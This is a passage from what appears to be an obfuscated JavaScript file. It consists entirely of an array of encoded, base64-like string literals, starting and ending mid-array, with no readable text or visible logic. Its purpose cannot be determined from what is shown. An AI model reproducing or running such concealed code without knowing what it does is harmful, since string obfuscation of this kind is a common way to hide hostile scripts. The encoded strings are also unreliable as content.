kjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKsw